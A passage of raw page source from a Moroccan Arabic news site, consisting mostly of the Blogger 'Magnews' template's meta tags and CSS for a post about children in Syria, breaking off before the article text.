

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.almadarpress.com/2016/02/blog-post_19.html
body_size: 73971
content:
<!DOCTYPE html>
<html dir='rtl' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/649424882-widget_css_bundle_rtl.css' rel='stylesheet' type='text/css'/>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='https://fonts.googleapis.com/css?family=Amiri' rel='stylesheet'>
</link>
<script type='text/javascript'>
      //<![CDATA[
      var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
  //]]></script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.almadarpress.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.almadarpress.com/2016/02/blog-post_19.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="المدار بريس - جريدة إلكترونية مغربية مستقلة - Atom" href="https://www.almadarpress.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="المدار بريس - جريدة إلكترونية مغربية مستقلة - RSS" href="https://www.almadarpress.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="المدار بريس - جريدة إلكترونية مغربية مستقلة - Atom" href="https://www.blogger.com/feeds/4914102286506307819/posts/default" />

<link rel="alternate" type="application/atom+xml" title="المدار بريس - جريدة إلكترونية مغربية مستقلة - Atom" href="https://www.almadarpress.com/feeds/6508970059673833982/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vrvCHyRlYBiXo1Q9XbVI5KMXfm9vHSknXh_3ydxlHoFOVXO5-0DyVohNFREFsh6bLrDp0HaVdtVtd4bNMd17VqZKtfhfJCpSNRTn_XN-NglzA-w9eBfCBnV8s4wNd2o5BANRnxBpbsw/s1600/images.jpg' rel='image_src'/>
<meta content='https://www.almadarpress.com/2016/02/blog-post_19.html' property='og:url'/>
<meta content='سوريا و اغتيال الطفولة : ساخبر الله بكل شئ . ' property='og:title'/>
<meta content='المدار بريس جريدة مغربية تهتم بالأخبار السياسية و الاقتصادية و اللإجتماعية' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_vrvCHyRlYBiXo1Q9XbVI5KMXfm9vHSknXh_3ydxlHoFOVXO5-0DyVohNFREFsh6bLrDp0HaVdtVtd4bNMd17VqZKtfhfJCpSNRTn_XN-NglzA-w9eBfCBnV8s4wNd2o5BANRnxBpbsw/w1200-h630-p-k-no-nu/images.jpg' property='og:image'/>
<title>
سوريا و اغتيال الطفولة : ساخبر الله بكل شئ . 
        | 
        المدار بريس - جريدة إلكترونية مغربية مستقلة
</title>
<meta content='سوريا و اغتيال الطفولة : ساخبر الله بكل شئ . ' name='keywords'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700%7CArimo:400,700,400italic,700italic%7CUbuntu:300,400,500,700,300italic,400italic,500italic,700italic%7COswald:400,300,700&amp;ver=3.6.1" id="google-font-rest-css" media="all" rel="stylesheet" type="text/css">
<link href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.0.3/css/font-awesome.css' id='font-awesome-css' media='all' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/earlyaccess/droidarabickufi.css" rel="stylesheet">
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script> <![endif]-->
<!--[if(IE 8)]> <style type="text/css"> #social-stats ul li { display: block !important; width: 32.9% !important; text-align: center; } #social-stats ul li a { color: #333232 !important; font-size: 18px; } .header-menu-left a.search, .header-menu-left a.search:hover, .header-menu-left a.search:active { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBYTXxYye6eplBvcnWGdtBPTSoK_nIt_ii6_e0IFqyfCKZLA2ag5UyeU32tBKeK6nxSUoLrMGw56fljjtiFBfN8-BSqD_7dU1V_ShulCzuL7n3Ef2hm8t9ADeMVXscPFz-3Kx2PNkOWxU/s1600/search_icon.png) no-repeat !important; } .header-menu-left a.search:after, .header-menu-left a.search:before { display: none; } .po_img img:hover, img.postimage:hover { filter: alpha(opacity=95); } .footer-right #random-posts img:hover { filter: alpha(opacity=94); } span.playz { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6CRljw1UWxLZpFD2C4DnVKY7x2gC2V7Acbu3j3aOXqYvI0l_v3ZGL4FIOQB-gBVEmb7bvdf0aENST5yKNFxZEt2JUdr4ix_hIQAbfSYjbVa1F5cKVy4APtf63oB_KolnUGpkBl9UvP8/s1600/play-small.png) no-repeat scroll 0 0 transparent; cursor: pointer; height: 46px; /* top: 20px; */ width: 46px; /* padding: 10px 10px 10px 10px; */ margin: 81px 120px 20px 20px; position: absolute; background-size: 100%; } </style> <![endif]-->
<!--[if(IE 9)]> <style type="text/css"> .header-menu-left a.search, .header-menu-left a.search:hover, .header-menu-left a.search:active { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBYTXxYye6eplBvcnWGdtBPTSoK_nIt_ii6_e0IFqyfCKZLA2ag5UyeU32tBKeK6nxSUoLrMGw56fljjtiFBfN8-BSqD_7dU1V_ShulCzuL7n3Ef2hm8t9ADeMVXscPFz-3Kx2PNkOWxU/s1600/search_icon.png) no-repeat !important; } .header-menu-left a.search:after, .header-menu-left a.search:before { display: none; } span.playz { background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEht6CRljw1UWxLZpFD2C4DnVKY7x2gC2V7Acbu3j3aOXqYvI0l_v3ZGL4FIOQB-gBVEmb7bvdf0aENST5yKNFxZEt2JUdr4ix_hIQAbfSYjbVa1F5cKVy4APtf63oB_KolnUGpkBl9UvP8/s1600/play-small.png) no-repeat scroll 0 0 transparent; cursor: pointer; height: 46px; /* top: 20px; */ width: 46px; /* padding: 10px 10px 10px 10px; */ margin: 81px 120px 20px 20px; position: absolute; background-size: 100%; } </style> <![endif]-->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name: Magnews
Version: 1.1 (New Release)
Designer: Jillur Rahman
URL: http://themeforest.net/user/Jillur_rahman
----------------------------------------------- */
/* Variable definitions
===================
<Variable name="body.background" description="Body Background" type="background"
color="#bd2d29" default="#ffffff url() no-repeat fixed top center "
/>
<Group description="Main Color" selector="body">
<Variable name="blue.link.color" description="Main Color" type="color" default="#46a28d"/>
</Group>
<Group description="Post Color" selector="body">
<Variable name="black.link.color" description="Post Link Color" type="color" default="#333232"/>
</Group>
<Group description="Menu Color" selector="body">
<Variable name="menu.bg.color" description="Menu Background Color" type="color" default="#2A3042"/>
<Variable name="menu.border.color" description="Menu Border Bottom Color" type="color" default="#000000"/>
<Variable name="menu.hover.color" description="Menu Hover Color" type="color" default="#262C38"/>
</Group>
<Group description="Menu Dropdown Color" selector="body">
<Variable name="menu.dbg.color" description="Menu Background Color" type="color" default="#303743"/>
<Variable name="menu.dborder.color" description="Menu Border top Color" type="color" default="#3B475A"/>
</Group>
<Group description="Footer Top" selector="body">
<Variable name="footer.fbg.color" description="Background Color" type="color" default="#19232D"/>
<Variable name="footer.title.color" description="Title Color" type="color" default="#AAAAAA"/>
<Variable name="footer.link.color" description="Link Color" type="color" default="#E0E3E9"/>
</Group>
<Group description="Footer Bottom" selector="body">
<Variable name="footer.bbg.color" description="Background Color" type="color" default="#121A21"/>
<Variable name="footer.btext.color" description="Text Color" type="color" default="#959595"/>
</Group>
<Group description="Author Box" selector="body">
<Variable name="author.bg.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="author.text.color" description="Text Color" type="color" default="#333232"/>
<Variable name="author.link.color" description="Link Color" type="color" default="#46a28d"/>
</Group>
*/
/*------------------------------------------------------------------*/
/*---http://meyerweb.com/eric/tools/css/reset/-----------*/
/*----------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
/*------------------------------------------------------------------*/
/*---HTML5 display-role reset for older browsers-------*/
/*----------------------------------------------------------------*/
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
.bsrp-gallery.nopin .bs-item img {
width: 100%;
height: 192px;
}
.bsrp-gallery.nopin .bs-item span.ptitle {
font-size: 20px;
text-align: center;
font-weight: bold;
color: #000;
font-family: 'Amiri', serif;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
/*------------------------------------------------------------------*/
/*---Use this with templates/template-twocol.html-------*/
/*----------------------------------------------------------------*/
body {
background: #000 url() no-repeat fixed top center ;
color: #494949;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 12px;
line-height: 22px;
word-wrap: break-word;
}
h1,h2,h3,h4,h5,h6{
font-weight: 600;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #46a28d !important;
}
a:link, #demo3 .als-next, #demo3 .als-prev {
color: #bd2d29;
text-decoration:none;
-webkit-transition:all 0.6s ease-out 0s;
-moz-transition:all 0.6s ease-out 0s;
transition:all 0.6s ease-out 0s;
}
a:hover {
text-decoration: none;
}
a:active {
outline: none;
}
a:visited {
text-decoration: none;
color: #bd2d29;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-right: 0 !important;
margin-left: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
/*------------------------------------------------------------------*/
/*----------------Layout-----------------------------------------*/
/*-----------------------------------------------------------------*/
body#layout, body#layout .header-wrapper, body#layout #header{width: 760px; margin:0;padding:0;}
body#layout .header-logo { width: 30%; }
body#layout .header-ads { width: 60%; }
body#layout .outer-wrapper {padding:0}
body#layout .content-wrapper {width:760px;margin-top:50px;}
body#layout .main-wrapper {float:right;width: 70%;margin:0;padding:0}
body#layout .rp-list-right, .rp-list-left {float:right;width:43%;}
body#layout .sidebar-wrapper {float:left;width: 30%;margin:0;padding:0}
body#layout #footer {width: 100%;}
body#layout .footer-right {float: right;width: 33.3%;}
body#layout #Contact12 {display:none}
/*------------------------------------------------------------------*/
/*----------------Outer Wrapper------------------------------*/
/*----------------------------------------------------------------*/
.outer-wrapper {
padding-top: 0;
}
/*------------------------------------------------------------------*/
/*----------------Content Wrapper----------------------------*/
/*-----------------------------------------------------------------*/
.content-wrapper {
margin: 0 auto;
width: 1153px;
overflow: hidden;
background: #eeeeee;
border: 7px solid #bd2d29;
padding: 5px;
}
.content-wrapper img:hover {
-webkit-opacity:0.85;
-moz-opacity:0.85;
opacity:0.85;
}
/*--------------------------------------------------------------------*/
/*------Header Top right Featured Posts-------------*/
/*------------------------------------------------------------------*/
.header-top {
background: #ffffff;
border-bottom: 4px solid #bd2d29;
height: 40px;
}
.newst {
display: block;
position: absolute;
width: 90%;
height: 45px;
float: right;
}
.newst h4 {
padding: 8px 0 0 25px;
}
.newst h4:before {
content: "\f0c6";
font-family: FontAwesome;
font-size: 12px;
line-height: 10px;
margin-left: 5px;
font-weight: 400;
}
.newst h4 a {
color: #555555 !important;
font-size: 15px;
font-weight: 400;
line-height: 24px;
margin-right: 0;
}
.newst h4 a:hover {
text-decoration: underline;
}
.newst .newst-title {
color: #FFFFFF;
float: right;
height: 40px;
padding: 0 25px;
}
.newst .newst-title h3:before {
content: "\f00b";
font-family: FontAwesome;
margin-left: 5px;
color: #ffffff;
}
.newst .newst-title h3 {
background: #be2e2a;
color: #FFFFFF;
font-size: 16px;
font-weight: 400;
height: 40px;
line-height: 40px;
margin: 0 -25px 0 0;
padding: 0 25px;
text-transform: uppercase;
vertical-align: middle;
font-family: 'Amiri', serif;
}
/*--------------------------------------------------------------------*/
/*------Header Top left Search Bar-----------------*/
/*------------------------------------------------------------------*/
.dark .search {
float: left;
height: 40px;
background: #eeeeee;
overflow: hidden;
}
.dark .search input[type="text"] {
-webkit-transition: all 0.7s ease 0s;
-moz-transition: all 0.7s ease 0s;
transition: all 0.7s ease 0s;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ4oyN6nViaQKa2jk_fz3TTfX8gM4SjQ605k0Ujecaa5W92BacqnnqJLQFt4We_OfGBt88HKQBJG_8IP275ZP3CaMKSuubYpDIQDC2F6p97hZcrEla5BcJD5YRycZsLLGRPDkA0kSuuQ/s1600/search-bar.png) no-repeat 10px 13px #af2b28;
border: 0 none;
color: #fff;
padding: 13px 35px 12px 15px;
width: 150px;
font-family: 'Amiri', serif;
}
.dark .search input[type="text"]:focus {
width: 200px;
}
/*-------------------------------------------------------------------*/
/*----------------Header Logo and Ads----------------------*/
/*-----------------------------------------------------------------*/
#header {
display: block;
background: #f8f8f8;
padding: 4px 23px 18px;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.header-wrapper {
overflow: hidden;
}
.header-logo {
float: right;
margin: 28px 0;
width: 250px;
}
.header-logo img {
height: 94px;
margin: 0;
max-width: 100%;
}
.header-logo img:hover {
-webkit-opacity:0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
.header-logo h1 {
font-size: 46px;
line-height: 54px;
margin: 0;
text-transform: uppercase;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-webkit-opacity:0.8;
-moz-opacity:0.8;
opacity: 0.8;
}
.header-logo p {
color: #999999;
font-family: 'droid arabic kufi',Helvetica,Arial,sans-serif;
font-size: 13px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
.header-ads {
float: left;
width: 730px;
}
/*------------------------------------------------------------------*/
/*----------------Header Navigation--------------------------*/
/*-----------------------------------------------------------------*/
.sf-menu, .sf-menu * {
margin: 0;
padding: 0;
list-style: none;
}
.sf-menu li {
position: relative;
}
.sf-menu ul {
position: absolute;
display: none;
top: 100%;
right: 0;
z-index: 1000000;
}
.sf-menu > li {
float: right;
}
.sf-menu li:hover > ul,
.sf-menu li.sfHover > ul {
display: block;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu a:hover {
background: #000;
}
.sf-menu ul ul {
top: 0;
right: 100%;
}
.sf-menu {
background: #be2e2a;
border-bottom: 2px solid #000000;
height: 43px;
padding: 0 25px;
}
.sf-menu ul {
background: #303743;
top: 45px;
-webkit-box-shadow: 2px 2px 6px rgba(0,0,0,.2);
-moz-box-shadow: 2px 2px 6px rgba(0,0,0,.2);
box-shadow: 2px 2px 6px rgba(0,0,0,.2);
min-width: 12em; /* allow long menu items to determine submenu width */
*width: 12em; /* no auto sub width for IE7, see white-space comment below */
}
.sf-menu a {
padding: 0px 24px;
line-height: 43px;
text-decoration: none;
zoom: 1;
border-left: 1px solid #fff;
}
.sf-menu a {
color: #fff;
text-transform: uppercase;
font-family: 'Amiri', serif;
font-size: 18px;
}
.sf-menu li {
white-space: nowrap; /* no need for Supersubs plugin */
*white-space: normal; /* ...unless you support IE7 (let it wrap) */
-webkit-transition: background .4s;
transition: background .4s;
}
.sf-menu ul li:first-child {
border-top: medium none;
}
.sf-menu ul li a {
border-top: 1px solid #3B475A;
}
.sf-menu ul li:hover, .sf-menu ul ul li:hover {
border-bottom: none;
}
.sf-menu li:hover {
border-bottom: 2px solid #46a28d;
/* only transition out, not in */
-webkit-transition: none;
transition: none;
}
.sf-menu li.selected {
border-bottom: 2px solid #46a28d  !important;
}
.sf-arrows .sf-with-ul {
padding-left: 2em;
*padding-left: 1em; /* no CSS arrows for IE7 (lack pseudo-elements) */
}
.sf-arrows .sf-with-ul:after {
content: "\f107";
height: 0;
line-height: 1.6em;
margin-top: -9px;
position: absolute;
left: 1.6em;
top: 50%;
width: 0;
font-family: FontAwesome;
}
.sf-arrows > li > .sf-with-ul:focus:after,
.sf-arrows > li:hover > .sf-with-ul:after,
.sf-arrows > .sfHover > .sf-with-ul:after {
border-color: #FF7166; /* IE8 fallback colour */
}
.sf-arrows ul .sf-with-ul:after {
display: none;
}
.sf-arrows ul .sf-with-ul:before {
margin-left: -3px;
margin-top: -5px;
content: "\f105";
position: absolute;
left: 1em;
margin-top: 1px;
font-family: FontAwesome;
}
.sf-arrows ul li > .sf-with-ul:focus:after,
.sf-arrows ul li:hover > .sf-with-ul:after,
.sf-arrows ul .sfHover > .sf-with-ul:after {
border-right-color: white;
}
#mobnav-btn:before {
content: "\f067";
font-family: fontawesome;
font-size: 14px;
position: absolute;
right: 25px;
top: 0.75em;
color: #46a28d;
}
#mobnav-btn {
display: none;
font-size: 20px;
font-weight: 500;
background-color: #2A3042;
color: #ffffff;
padding: 10px 40px 10px 25px;
cursor: pointer;
position:relative;
}
#mobnav-btn:after {
content: "\f0c9";
float: left;
font-family: fontawesome;
background: #46a28d;
padding: 10px 25px;
margin: -10px -25px;
font-size: 21px;
}
.mobnav-subarrow  {
display: none;
height: 20px;
width: 30px;
position: absolute;
top: 9px;
left: 10px;
cursor: pointer;
border: 1px solid #3B475A;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-ms-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.mobnav-subarrow:hover{
border-bottom-color: #46a28d;
}
/*-------------------------------------------------------------------*/
/*--------Blog Post Title Design-------------------------*/
/*-----------------------------------------------------------------*/
.po_img {
display: block;
float: right;
height: 200px;
margin-left: 25px;
width: 250px;
}
.po_img img {
width: 100%;
}
.reftitle h2 {
display: block;
margin: 8px 275px 8px 0;
}
.fea_con h2, .fea_con h2 a {
color: #333232;
font-size: 35px;
line-height: 1.1em;
}
.fea_con h2 a:hover {
text-decoration: underline;
}
/*-------------------------------------------------------------------*/
/*----------------Responsive Ads----------------------------------------*/
/*-----------------------------------------------------------------*/
.res-ads {
margin: 0 25px 25px 0;
}
.res-ads img {
margin-bottom: -5px;
}
/*--------------------------------------------------------------------*/
/*----------------Recent Posts Widget and Title-------------*/
/*------------------------------------------------------------------*/
.repost1 {
background: #FFFFFF;
margin: 25px 25px 25px 0;
padding: 25px;
display: block;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.repost1 h2, .rp-list-right h2, .rp-list-left h2, .rp-full-width h2 {
color: #bd2d29;
font-size: 23px;
padding: 12px 18px 12px 0;
text-transform: uppercase;
border-bottom: 3px solid #bd2d29;
font-family: 'Amiri', serif;
}
.repost1 .wrapper {
display: block;
float: right;
margin: 0 0 0 16px;
width: 209px;
height: 220px;
position: relative;
}
.repost1 .wrapper img {
height: 130px;
width: 100%;
}
.repostt a {
background: #FF7166;
color: #FFFFFF;
font-size: 10px;
font-weight: 600;
right: 0;
line-height: 18px;
padding: 2px 4px;
position: absolute;
text-transform: capitalize;
top: 0;
display: none;
}
.repostt a:hover {
text-decoration: underline !important;
}
.repost1 .wrapper h3 {
margin: 5px 0;
}
.repost1 .wrapper h3 a {
color: #333232;
font-size:11px;
}
.repost1 .wrapper h3 a:hover {
text-decoration: underline;
}
.repost1 .wrapper .reposth, .repost1 .wrapper .reposth a {
color: #46A28D;
font-size: 12px;
text-transform: capitalize;
}
.repost1 .wrapper .reposth a:hover {
color: #FF7166;
}
.repost1 .wrapper:nth-child(4) {
margin-left: 0 !important;
}
/*--------------------------------------------------------------------*/
/*---Recent Posts By Label Fist right and left------------*/
/*------------------------------------------------------------------*/
.rp-list-right, .rp-list-left {
display: block;
float: right;
background: #ffffff;
padding: 25px;
width: 301px;
padding: 25px 25px 12px;
overflow: hidden;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.rp-list-right.rplbg .repostt a {
background: #ffa366;
}
.rp-list-left.rprbg .repostt a {
background: #ee82ee;
}
.rp-list-right {
margin: 0 25px 25px;
}
.rp-list-left {
margin: 0 0 25px;
}
.rp-list-right .wrapper, .rp-list-left .wrapper {
position: relative;
width: 100%;
min-height: 102px;
}
.rp-lf-img {
float: right;
display: block;
width: 110px;
height: 85px;
margin-left: 10px;
}
.rp-lf-img img {
width: 100%;
height: 85px;
}
.rp_lfc h3 a {
color: #333232;
font-size: 11px;
}
.rp-list-right .reposth, .rp-list-right .reposth a, .rp-list-left .reposth, .rp-list-left .reposth a {
color: #46A28D;
font-size: 11px;
}
.rp-list-right .repostt a {
background: #ffcb66;
}
.rp-list-left .repostt a {
background: #ae66ff;
}
.rp-list-right .rp_lfc h3 a:hover, .rp-list-right .reposth a:hover, .rp-list-left .rp_lfc h3 a:hover, .rp-list-left .reposth a:hover {
text-decoration: underline;
}
/*--------------------------------------------------------------------*/
/*----------Recent Posts By Label Full Width---------------*/
/*------------------------------------------------------------------*/
.rp-full-width {
margin: 0 25px 25px 0;
background: #FFFFFF;
padding: 25px 25px 6px;
display: block;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.rp-full-width .repostt a {
background: #6683ff;
}
.rp-full-width p {
color: #585656;
}
.rp-full-width .wrapper {
float: right;
margin: 0 0 19px;
position: relative;
width: 20%;
}
.rp-fw-img {
display: block;
float: right;
height: 90px;
margin-left: 10px;
width: 150px;
}
.rp-fw-img img {
height: 90px;
width: 100%;
}
.rp-full-width .reposth, .rp-full-width .reposth a {
color: #000;
font-size: 12px;
}
.rp_fwc h3 a {
color: #333232;
font-size: 12px;
}
.rp-full-width .rp_fwc h3 a:hover, .rp-full-width .reposth a:hover {
text-decoration: underline;
}
/*--------------------------------------------------------------------*/
/*----------------Recent Gallery Widget-----------------------*/
/*------------------------------------------------------------------*/
.rp-list-gallery {
background: #FFFFFF;
margin: 0 25px 25px 0;
padding: 25px 25px 20px 6px;
display: block;
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
}
.rp-list-gallery h2 {
color: #bd2d29;
font-size: 25px;
margin: -25px -25px 25px -7px;
padding: 20px 25px 25px 0;
text-transform: uppercase;
border-bottom: 3px solid #bd2d29;
font-family: 'Amiri', serif;
}
.als-container {
position: relative;
width: 100%;
margin: 0px auto;
z-index: 0;
}
.als-viewport {
position: relative;
overflow: hidden;
margin: 0px auto;
}
.als-wrapper {
position: relative;
list-style: none;
overflow: hidden;
}
.als-item {
position: relative;
display: block;
text-align: center;
float: right;
}
.als-prev, .als-next {
position: absolute;
cursor: pointer;
clear: both;
}
#demo3 {
margin: 0;
}
#demo3 .als-item {
margin: 0 0 0 19px;
min-height: 120px;
width: 155px;
text-align: right;
}
#demo3 h3 a {
color: #333232;
}
#demo3 .reposth2, #demo3 .reposth2 a {
color: #46A28D;
font-size: 12px;
}
#demo3 .als-item img {
display: block;
margin: 0 auto;
width: 100%;
height: 110px;
}
#demo3 .als-prev, #demo3 .als-next {
top: -73px;
}
#demo3 .als-prev {
background: #dddddd;
padding: 0 10px;
left: 55px;
}
#demo3 .als-next {
background: #d2cece;
padding: 0 10px;
left: 19px;
}
#demo3 .repostt a {
background: #66b5ff;
}
#demo3 h3 a:hover,#demo3 .reposth2 a:hover {
text-decoration: underline;
}
/*--------------------------------------------------------------------*/
/*----------------New Featured Posts--------------------------------*/
/*------------------------------------------------------------------*/
.banner {
position: absolute;
margin-right: 15px;
width:100%!important;
}
.banner li {
list-style: none;
}
.banner ul li {
float: right;
}
/*------------------------------------------------------------------*/
/*----------------Title Text Design------------------*/
/*----------------------------------------------------------------*/
.recent_title {
border-bottom: 3px solid #dddddd;
margin: 0 0 0 25px;
position: relative;
display: none;
}
.recent_title a:hover {
text-decoration: underline;
}
.recent_title h2:after {
border-right: 6px solid #ffffff;
border-left: 6px solid #ffffff;
border-top: 6px solid #ddd;
bottom: -9px;
content: close-quote;
right: 22px;
position: absolute;
}
.recent_title h2 {
color: #555555;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 14px;
font-weight: 600;
margin: 25px 0 0;
padding: 0 0 5px 10px;
text-transform: uppercase;
}
.recent_title a h2 {
display: inline-block;
}
.recent_title a h2:hover {
text-decoration: underline;
}
/*------------------------------------------------------------------*/
/*----------------Main Wrapper-------------------------------*/
/*----------------------------------------------------------------*/
.main-wrapper {
float: right;
margin-top: 0;
padding-left: 1%;
overflow: hidden;
width: 753px;
word-wrap: break-word;
}
/*------------------------------------
----------Post----------------------
-------------------------------------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.re#my_map{
height: 350px;
width: 730px;
}
title h2 {
margin: 8px 275px 8px 0;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #333232;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 18px;
font-weight: 500;
line-height: 1.1em;
text-decoration: none;
}
.post h2 a:hover{
color: #FF7166;
}
.post_author_date {
color: #C4C4C4;
font-family: 'droid arabic kufi',arial,sans-serif;
font-size: 11px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
}
.post_author {
font-weight: 600;
margin-left: 0;
}
div.post_author_date a {
text-decoration: none;
}
div.post_author_date a:hover {
text-decoration: underline;
}
.post_comment a:before {
content: "\f045";
font-family: FontAwesome;
font-weight: 400;
margin-left: 4px;
}
.post_comment a {
bottom: 21px;
color: #46a28d;
font-weight: 600;
position: relative;
left: 0;
}
.post_comment a:hover {
color: #333232;
}
.widget iframe, .widget img {
max-width: 100%;
}
.dc_po {
margin: 0 0 9px;
}
.post-body .date-header, .post-body .date header a {
margin: 17px 275px 15px 0;
}
.dhco a {
color: #8c8c8c !important;
}
.dhco a:hover {
color:#FF7166 !important;
}
.date-header, .date header a {
color: #949494;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.date-header .author_i {
